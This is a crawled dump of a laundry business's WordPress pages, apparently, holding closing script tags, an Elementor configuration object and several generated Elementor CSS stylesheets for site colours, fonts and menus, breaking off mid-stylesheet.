<script src="https://fiestawashlaundry.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://fiestawashlaundry.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://fiestawashlaundry.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/fiestawashlaundry.com\/wp-admin\/admin-ajax.php","nonce":"dc749133b0","urls":{"assets":"https:\/\/fiestawashlaundry.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/fiestawashlaundry.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/fiestawashlaundry.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://fiestawashlaundry.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.3" id="elementor-pro-frontend-js"></script>
<script src="https://fiestawashlaundry.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.3" id="pro-elements-handlers-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dce88320805645edb8a9bda7bc266b95","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- =^..^= Cached =^..^= -->

--- FILE ---
content_type: text/css
request_url: https://fiestawashlaundry.com/wp-content/uploads/elementor/css/post-27.css?ver=1759271091
body_size: 312
content:
.elementor-kit-27{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-1b64c4d:#F6EC15;--e-global-color-28516fe:#060605;--e-global-color-8ac8443:#FFFFFF;--e-global-color-4db27cf:#13287E;--e-global-typography-primary-font-family:"Nunito Sans";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Nunito";--e-global-typography-secondary-font-size:50px;--e-global-typography-secondary-font-weight:800;--e-global-typography-secondary-text-transform:uppercase;--e-global-typography-text-font-family:"Nunito Sans";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Nunito";--e-global-typography-accent-font-size:18px;--e-global-typography-accent-font-weight:400;--e-global-typography-b14b3a2-font-family:"Nunito";--e-global-typography-b14b3a2-font-size:17px;--e-global-typography-b14b3a2-font-weight:400;--e-global-typography-e0d1b21-font-family:"Nunito";--e-global-typography-e0d1b21-font-size:200px;--e-global-typography-e0d1b21-font-weight:800;--e-global-typography-e0d1b21-text-transform:uppercase;--e-global-typography-51ee431-font-family:"Nunito Sans";--e-global-typography-51ee431-font-size:16px;--e-global-typography-51ee431-font-weight:400;--e-global-typography-d6c5b45-font-family:"Nunito";--e-global-typography-d6c5b45-font-size:17px;--e-global-typography-d6c5b45-font-weight:300;color:#6F6F6F;font-family:"Didact Gothic", Sans-serif;font-size:18px;font-weight:400;}.elementor-kit-27 button,.elementor-kit-27 input[type="button"],.elementor-kit-27 input[type="submit"],.elementor-kit-27 .elementor-button{background-color:#FFF323;font-family:"Nunito", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;color:#1D1D1D;border-radius:3px 3px 3px 3px;padding:18px 30px 15px 30px;}.elementor-kit-27 e-page-transition{background-color:#FFBC7D;}.elementor-kit-27 a{color:var( --e-global-color-1b64c4d );}.elementor-kit-27 h1{color:#1D1D1F;font-family:"Nunito", Sans-serif;font-size:65px;font-weight:800;}.elementor-kit-27 h2{color:#1D1D1F;font-family:"Nunito", Sans-serif;font-size:38px;font-weight:800;}.elementor-kit-27 h3{color:#1D1D1F;font-family:"Nunito", Sans-serif;font-size:30px;font-weight:800;}.elementor-kit-27 h4{color:#1D1D1F;font-family:"Nunito", Sans-serif;font-size:26px;font-weight:800;}.elementor-kit-27 h5{color:#1D1D1F;font-family:"Nunito", Sans-serif;font-size:20px;font-weight:700;}.elementor-kit-27 h6{color:#1D1D1F;font-family:"Nunito", Sans-serif;font-size:17px;font-weight:700;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-kit-27 h2{font-size:35px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-27{--e-global-typography-e0d1b21-font-size:150px;--e-global-typography-51ee431-font-size:14px;}.elementor-kit-27 h1{font-size:50px;}.elementor-kit-27 h2{font-size:35px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://fiestawashlaundry.com/wp-content/uploads/elementor/css/post-665.css?ver=1759304242
body_size: 315
content:
.elementor-665 .elementor-element.elementor-element-0f25125:not(.elementor-motion-effects-element-type-background), .elementor-665 .elementor-element.elementor-element-0f25125 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://fiestawashlaundry.com/wp-content/uploads/2024/03/banner-images-1.webp");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-665 .elementor-element.elementor-element-0f25125 > .elementor-background-overlay{background-color:#000000;opacity:0.57;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-665 .elementor-element.elementor-element-0f25125 > .elementor-container{min-height:350px;}.elementor-665 .elementor-element.elementor-element-0f25125{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-665 .elementor-element.elementor-element-0d60371{text-align:center;}.elementor-665 .elementor-element.elementor-element-0d60371 .elementor-heading-title{font-size:49px;color:#FFFFFF;}.elementor-665 .elementor-element.elementor-element-d743098{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-665 .elementor-element.elementor-element-d743098 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-665 .elementor-element.elementor-element-58997aa .pp-post-separator{background-color:#13287E12;height:1px;width:100%;}.elementor-665 .elementor-element.elementor-element-58997aa .pp-posts-container .pp-post-thumbnail-wrap{padding-bottom:calc( 1 * 100% );}.elementor-665 .elementor-element.elementor-element-58997aa .pp-post-meta .pp-meta-separator:not(:last-child):after{content:"-";}.elementor-665 .elementor-element.elementor-element-58997aa .pp-posts-pagination-wrap{text-align:center;}.elementor-665 .elementor-element.elementor-element-58997aa{--grid-column-gap:25px;--grid-row-gap:25px;}.elementor-665 .elementor-element.elementor-element-58997aa .pp-posts:not(.elementor-grid){margin-left:-25px;}.elementor-665 .elementor-element.elementor-element-58997aa .pp-posts:not(.elementor-grid) .pp-post-wrap{padding-left:25px;}.elementor-665 .elementor-element.elementor-element-58997aa .pp-elementor-grid .pp-grid-item-wrap{margin-bottom:25px;}.elementor-665 .elementor-element.elementor-element-58997aa .pp-post{background-color:#F6EC151A;padding:30px 30px 30px 30px;}.elementor-665 .elementor-element.elementor-element-58997aa .pp-post-content-wrap{text-align:center;}.elementor-665 .elementor-element.elementor-element-58997aa .pp-post-thumbnail{margin-bottom:20px;}.elementor-665 .elementor-element.elementor-element-58997aa .pp-post-title{margin-bottom:10px;}.elementor-665 .elementor-element.elementor-element-58997aa .pp-post-separator-wrap{margin-bottom:15px;}.elementor-665 .elementor-element.elementor-element-58997aa .pp-post-excerpt{margin-bottom:20px;}.elementor-665 .elementor-element.elementor-element-58997aa .pp-post-meta{color:var( --e-global-color-1b64c4d );margin-bottom:20px;}.elementor-665 .elementor-element.elementor-element-58997aa .pp-post-meta, .elementor-665 .elementor-element.elementor-element-58997aa .pp-post-meta a{font-size:15px;}.elementor-665 .elementor-element.elementor-element-58997aa .pp-post-meta .pp-meta-separator:not(:last-child){margin-left:calc(5px / 2);margin-right:calc(5px / 2);}.elementor-665 .elementor-element.elementor-element-58997aa .pp-posts-button{background-color:var( --e-global-color-1b64c4d );color:#060605;}.elementor-665 .elementor-element.elementor-element-58997aa .pp-posts-button:hover{background-color:var( --e-global-color-4db27cf );color:var( --e-global-color-8ac8443 );}.elementor-665 .elementor-element.elementor-element-58997aa .pp-posts-pagination .page-numbers, .elementor-665 .elementor-element.elementor-element-58997aa .pp-posts-pagination a{font-size:20px;font-weight:900;}body:not(.rtl) .elementor-665 .elementor-element.elementor-element-58997aa .pp-posts-pagination .page-numbers:not(:first-child){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-665 .elementor-element.elementor-element-58997aa .pp-posts-pagination .page-numbers:not(:last-child){margin-right:calc( 10px/2 );}body.rtl .elementor-665 .elementor-element.elementor-element-58997aa .pp-posts-pagination .page-numbers:not(:first-child){margin-right:calc( 10px/2 );}body.rtl .elementor-665 .elementor-element.elementor-element-58997aa .pp-posts-pagination .page-numbers:not(:last-child){margin-left:calc( 10px/2 );}@media(max-width:767px){.elementor-665 .elementor-element.elementor-element-0d60371 .elementor-heading-title{font-size:40px;}.elementor-665 .elementor-element.elementor-element-d743098{padding:50px 0px 50px 0px;}.elementor-665 .elementor-element.elementor-element-58997aa .pp-posts-container .pp-post-thumbnail-wrap{padding-bottom:calc( 1 * 100% );}}

--- FILE ---
content_type: text/css
request_url: https://fiestawashlaundry.com/wp-content/uploads/elementor/css/post-12.css?ver=1759271092
body_size: 1548
content:
.elementor-12 .elementor-element.elementor-element-2aa53e9:not(.elementor-motion-effects-element-type-background), .elementor-12 .elementor-element.elementor-element-2aa53e9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1b64c4d );}.elementor-12 .elementor-element.elementor-element-2aa53e9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-12 .elementor-element.elementor-element-2aa53e9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12 .elementor-element.elementor-element-b90e86b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-12 .elementor-element.elementor-element-bf5f7e0 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-12 .elementor-element.elementor-element-bf5f7e0{text-align:center;}.elementor-12 .elementor-element.elementor-element-bf5f7e0 .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:13px;font-weight:900;line-height:27px;letter-spacing:2px;}.elementor-12 .elementor-element.elementor-element-29fb8262 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-12 .elementor-element.elementor-element-29fb8262:not(.elementor-motion-effects-element-type-background), .elementor-12 .elementor-element.elementor-element-29fb8262 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-12 .elementor-element.elementor-element-29fb8262{box-shadow:0px 0px 10px 0px rgba(205.5, 205.5, 205.5, 0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-12 .elementor-element.elementor-element-29fb8262 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12 .elementor-element.elementor-element-15b6d46b .menu-item a.hfe-menu-item{padding-left:0px;padding-right:0px;}.elementor-12 .elementor-element.elementor-element-15b6d46b .menu-item a.hfe-sub-menu-item{padding-left:calc( 0px + 20px );padding-right:0px;}.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 40px );padding-right:0px;}.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 60px );padding-right:0px;}.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 80px );padding-right:0px;}.elementor-12 .elementor-element.elementor-element-15b6d46b .menu-item a.hfe-menu-item, .elementor-12 .elementor-element.elementor-element-15b6d46b .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}body:not(.rtl) .elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:12px;}body.rtl .elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:12px;}.elementor-12 .elementor-element.elementor-element-15b6d46b nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:12px;}.elementor-12 .elementor-element.elementor-element-15b6d46b ul.sub-menu{width:220px;}.elementor-12 .elementor-element.elementor-element-15b6d46b .sub-menu a.hfe-sub-menu-item,
						 .elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-nav-menu__toggle{margin-left:auto;}.elementor-12 .elementor-element.elementor-element-15b6d46b a.hfe-menu-item, .elementor-12 .elementor-element.elementor-element-15b6d46b a.hfe-sub-menu-item{font-family:"Nunito", Sans-serif;font-size:14px;font-weight:800;text-transform:uppercase;}.elementor-12 .elementor-element.elementor-element-15b6d46b .menu-item a.hfe-menu-item, .elementor-12 .elementor-element.elementor-element-15b6d46b .sub-menu a.hfe-sub-menu-item{color:#000000;}.elementor-12 .elementor-element.elementor-element-15b6d46b .menu-item a.hfe-menu-item:hover,
								.elementor-12 .elementor-element.elementor-element-15b6d46b .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-12 .elementor-element.elementor-element-15b6d46b .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-12 .elementor-element.elementor-element-15b6d46b .menu-item a.hfe-menu-item.highlighted,
								.elementor-12 .elementor-element.elementor-element-15b6d46b .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-1b64c4d );}.elementor-12 .elementor-element.elementor-element-15b6d46b .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-12 .elementor-element.elementor-element-15b6d46b .menu-item.current-menu-ancestor a.hfe-menu-item{color:var( --e-global-color-1b64c4d );}.elementor-12 .elementor-element.elementor-element-15b6d46b .sub-menu,
								.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown,
								.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown-expandible,
								.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#FFFFFF;}.elementor-12 .elementor-element.elementor-element-15b6d46b .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-12 .elementor-element.elementor-element-15b6d46b .elementor-menu-toggle:hover,
								.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown li a.hfe-menu-item:hover,
								.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown li a.hfe-sub-menu-item:hover,
								.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown-expandible li a.hfe-menu-item:hover,
								.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown-expandible li a.hfe-sub-menu-item:hover{color:var( --e-global-color-4db27cf );}.elementor-12 .elementor-element.elementor-element-15b6d46b .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown li a.hfe-menu-item:hover,
								.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown li a.hfe-sub-menu-item:hover,
								.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown-expandible li a.hfe-menu-item:hover,
								.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown-expandible li a.hfe-sub-menu-item:hover{background-color:#FFF323;}.elementor-12 .elementor-element.elementor-element-15b6d46b .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active,
							.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown .menu-item.current-menu-item a.hfe-menu-item,
							.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown .menu-item.current-menu-ancestor a.hfe-menu-item,
							.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active
							{color:var( --e-global-color-4db27cf );}.elementor-12 .elementor-element.elementor-element-15b6d46b .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active,
							.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown .menu-item.current-menu-item a.hfe-menu-item,
							.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown .menu-item.current-menu-ancestor a.hfe-menu-item,
							.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active{background-color:#FFF323;}.elementor-12 .elementor-element.elementor-element-15b6d46b .sub-menu li.menu-item:not(:last-child),
						.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:none;}.elementor-12 .elementor-element.elementor-element-15b6d46b div.hfe-nav-menu-icon{color:#000000;}.elementor-12 .elementor-element.elementor-element-15b6d46b div.hfe-nav-menu-icon svg{fill:#000000;}.elementor-12 .elementor-element.elementor-element-15b6d46b div.hfe-nav-menu-icon:hover{color:#000000;}.elementor-12 .elementor-element.elementor-element-15b6d46b div.hfe-nav-menu-icon:hover svg{fill:#000000;}.elementor-12 .elementor-element.elementor-element-d1ed62d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-12 .elementor-element.elementor-element-d1ed62d:not(.elementor-motion-effects-element-type-background), .elementor-12 .elementor-element.elementor-element-d1ed62d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-12 .elementor-element.elementor-element-d1ed62d{box-shadow:0px 0px 10px 0px rgba(205.5, 205.5, 205.5, 0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-12 .elementor-element.elementor-element-d1ed62d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12 .elementor-element.elementor-element-bd7c41f > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-12 .elementor-element.elementor-element-bd7c41f .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:22px;font-weight:800;text-transform:uppercase;}.elementor-12 .elementor-element.elementor-element-e12fcd9 > .elementor-widget-container{margin:0px 0px 0px 2px;}.elementor-12 .elementor-element.elementor-element-e12fcd9 .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:12px;font-weight:800;text-transform:uppercase;letter-spacing:20px;}.elementor-12 .elementor-element.elementor-element-77469d5 .menu-item a.hfe-menu-item{padding-left:0px;padding-right:0px;}.elementor-12 .elementor-element.elementor-element-77469d5 .menu-item a.hfe-sub-menu-item{padding-left:calc( 0px + 20px );padding-right:0px;}.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 40px );padding-right:0px;}.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 60px );padding-right:0px;}.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 80px );padding-right:0px;}.elementor-12 .elementor-element.elementor-element-77469d5 .menu-item a.hfe-menu-item, .elementor-12 .elementor-element.elementor-element-77469d5 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}body:not(.rtl) .elementor-12 .elementor-element.elementor-element-77469d5 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:12px;}body.rtl .elementor-12 .elementor-element.elementor-element-77469d5 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:12px;}.elementor-12 .elementor-element.elementor-element-77469d5 nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:12px;}.elementor-12 .elementor-element.elementor-element-77469d5 ul.sub-menu{width:220px;}.elementor-12 .elementor-element.elementor-element-77469d5 .sub-menu a.hfe-sub-menu-item,
						 .elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-nav-menu__toggle{margin-left:auto;}.elementor-12 .elementor-element.elementor-element-77469d5 a.hfe-menu-item, .elementor-12 .elementor-element.elementor-element-77469d5 a.hfe-sub-menu-item{font-family:"Nunito", Sans-serif;font-size:14px;font-weight:800;text-transform:uppercase;}.elementor-12 .elementor-element.elementor-element-77469d5 .menu-item a.hfe-menu-item, .elementor-12 .elementor-element.elementor-element-77469d5 .sub-menu a.hfe-sub-menu-item{color:#000000;}.elementor-12 .elementor-element.elementor-element-77469d5 .menu-item a.hfe-menu-item:hover,
								.elementor-12 .elementor-element.elementor-element-77469d5 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-12 .elementor-element.elementor-element-77469d5 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-12 .elementor-element.elementor-element-77469d5 .menu-item a.hfe-menu-item.highlighted,
								.elementor-12 .elementor-element.elementor-element-77469d5 .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-1b64c4d );}.elementor-12 .elementor-element.elementor-element-77469d5 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-12 .elementor-element.elementor-element-77469d5 .menu-item.current-menu-ancestor a.hfe-menu-item{color:var( --e-global-color-1b64c4d );}.elementor-12 .elementor-element.elementor-element-77469d5 .sub-menu,
								.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown,
								.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown-expandible,
								.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#FFFFFF;}.elementor-12 .elementor-element.elementor-element-77469d5 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown li a.hfe-menu-item:hover,
								.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown li a.hfe-sub-menu-item:hover,
								.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown-expandible li a.hfe-menu-item:hover,
								.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item:hover{background-color:#FFF323;}.elementor-12 .elementor-element.elementor-element-77469d5 .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active,
							.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown .menu-item.current-menu-item a.hfe-menu-item,
							.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown .menu-item.current-menu-ancestor a.hfe-menu-item,
							.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active{background-color:#FFF323;}.elementor-12 .elementor-element.elementor-element-77469d5 .sub-menu li.menu-item:not(:last-child),
						.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:none;}.elementor-12 .elementor-element.elementor-element-77469d5 div.hfe-nav-menu-icon{color:#000000;}.elementor-12 .elementor-element.elementor-element-77469d5 div.hfe-nav-menu-icon svg{fill:#000000;}.elementor-12 .elementor-element.elementor-element-77469d5 div.hfe-nav-menu-icon:hover{color:#000000;}.elementor-12 .elementor-element.elementor-element-77469d5 div.hfe-nav-menu-icon:hover svg{fill:#000000;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){body:not(.rtl) .elementor-12 .elementor-element.elementor-element-15b6d46b.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-12 .elementor-element.elementor-element-15b6d46b .sub-menu li a.hfe-sub-menu-item,
						.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown li a.hfe-menu-item,
						.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:0px;padding-right:0px;}.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown-expandible a.hfe-sub-menu-item,
						.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc( 0px + 20px );padding-right:0px;}.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,
						.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 40px );padding-right:0px;}.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,
						.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 60px );padding-right:0px;}.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,
						.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 80px );padding-right:0px;}.elementor-12 .elementor-element.elementor-element-15b6d46b .sub-menu a.hfe-sub-menu-item,
						 .elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown-expandible li a.hfe-menu-item,
